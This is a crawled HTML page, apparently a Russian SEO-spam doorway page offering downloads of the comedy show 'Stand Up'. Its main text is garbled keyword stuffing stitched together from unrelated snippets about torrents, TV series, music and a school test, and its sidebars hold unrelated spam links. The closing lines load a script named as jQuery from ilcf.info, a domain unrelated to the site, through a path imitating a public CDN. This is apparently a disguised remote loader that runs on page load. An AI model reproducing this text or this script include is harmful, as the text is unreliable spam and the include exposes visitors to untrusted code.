

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-stand-up-sezon-2.html
body_size: 3730
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать stand up сезон 2 - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать stand up сезон 2</h2>
                            </header>
                            <p>Смотреть онлайн Stand Up 8 сезон 1-11 серия. Российский стендап медлительно, но уверенно. Сериал Stand Up все сезоны, смотреть онлайн в хорошем качестве. Производство Россия. В ролях. 
Сын Клинта Иствуда сыграет в Тихоокеанском рубеже 2 07 Июль 2016. Огромные сборы. Tartugi.net - фильмы, сериалы и мультфильмы смотреть онлайн, скачать бесплатно через торент. Игровой портал, скачать игры, отркрытый торрент трекер  Игровой портал Silvengames. скачать комедии через торрент . Новый Comedy Club. Новогодний выпуск. Караоке Star 1-2 серии Сезон 1: Эпизод №1. Новое начало / A New Beginning Эпизод №2. Коварный скульптор/Колдун - повелитель. На нашем сайте Вы можете бесплатно скачать любой фильм в хорошем качестве, причем без. Торрент фильмы, сериалы, мультфильмы скачать бесплатно, без регистрации, новинки торрентом. Tartugi.net - Фильмы про Любовь смотреть онлайн и скачать бесплатно в хорошем качестве. 
Фильмы онлайн смотреть бесплатно в хорошем качестве без регистрации на киноточке. Muz.guru - качай бесплатную музыку онлайн без регистрации, песни в mp3 и музыкальные новинки. Душевный подарок сделали главные стендаперы страны своим фанатам – новый третий сезон. Мультфильм: Барашек Шон (1 сезон, 1-4 выпуски) Оригинальное название: Shaun the Sheep Год выпуска:. Статистика: всего 2 555 985 роликов, добавлено сегодня — 102, вчера — 756, за неделю — 5 469, за месяц. Все тексты книг Стивена Кинга можно бесплатно скачать на русском и английском языках. Стендап ТНТ от 24 марта 2019 смотреть онлайн последний выпуск шоу на канале ТНТ. 
На нашем сайте можно скачать фильмы бесплатно без регистрации одним файлом. Ежедневно. Вы любитель логических загадок, ребусов и кроссвордов? А также счастливый обладатель. Открытый торрент трекер - скачивай без регистрации софт. Тысячи файлов музыки и бесплатных. Саундтреки. из сериала Улица (1,2,3 Сезон) из фильма Камбоджийская весна / A Cambodian. Скачивай саундтреки из фильмов Человек-паук / Spider-Man (1,2,3,4,5,6) бесплатно и слушайте песни. Скачивай и слушай ленинград отпускная и ленинград отпускная ах уехала жена cut на Zvooq.online. Various - Чемпионат мира по футболу 2014 - Одна любовь, один ритм - официальный альбом. 
Тайный дневник девушки по вызову (Secret Diary of a Call Girl) 32 videos. Прилив. Сюжет. Дэвид Хэллер, которому был поставлен диагноз параноидной шизофрении, боролся. На́ша Russia (Russia на англ. Россия , произносится как Ра́ша) — сатирическо-юмористическая. Form 7. Unit 6. “Do You Like Living in Your Country?” Test. Дайте правильный перевод слов: 1.famous, 2.popular, 3.the tops, 4.nothing. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-voyna-sergey-tarmashev-audiokniga.html">Война сергей тармашев аудиокнига</a></li>
                                <li><a href="pwiep2-shema-resheniya-zadachi-1-klass.html">Схема решения задачи 1 класс</a></li>
                                <li><a href="pwiep2-stonehearth-mody.html">Stonehearth моды</a></li>
                                <li><a href="pwiep2-shema-podklyucheniya-ops-v-trehfaznoy-seti.html">Схема подключения опс в трехфазной сети</a></li>
                                <li><a href="pwiep2-amerikan-trek-simulyator-2.html">Американ трек симулятор 2</a></li>
                                <li><a href="pwiep2-shema-ept-passazhirskih-poezdov.html">Схема эпт пассажирских поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Stand Up (1-8 сезон).</li>
<li>Stand Up смотреть онлайн с 1 по 9 сезон</li>
<li>Спартак: Кровь и песок сезон 1,2,3 (2010) смотреть онлайн.</li>
<li>- фильмы и сериалы, смотреть онлайн и скачать.</li>
<li>Скачать бесплатно игры для PSP, ISO, CSO. Чит коды.</li>
<li>Комедии - Скачать сериалы через торрент.</li>
<li>Мишки Гамми (Приключения мишек Гамми) сезон 1,2,3,4,5,6.</li>
<li>Скачать фильмы бесплатно в хорошем качестве без.</li>
<li>Скачать фильмы торрент бесплатно Страница.</li>
<li>Скачать фильмы бесплатно в хорошем качестве без.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-vedmak-inventar-mod.html">Ведьмак инвентарь мод</a></li>
                                            <li><a href="pwiep2-skachat-antonovskie-yabloki-bunin-na-android.html">Скачать антоновские яблоки бунин на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-walking-dead-michonne-data-vyhoda.html">Walking dead michonne дата выхода</a></li>
                                            <li><a href="pwiep2-raspisanie-elektrichek-s-omska-do-nazyvaevska.html">Расписание электричек с омска до называевска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-sovremennyy-shablon-wordpress.html">Современный шаблон wordpress</a></li>
                                            <li><a href="pwiep2-nid-for-spid-rivals-torrent.html">Нид фор спид ривалс торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-samye-poshlye-rekordy.html">Самые пошлые рекорды</a></li>
                                            <li><a href="pwiep2-skachat-prezentaciyu-akvarium.html">Скачать презентацию аквариум</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
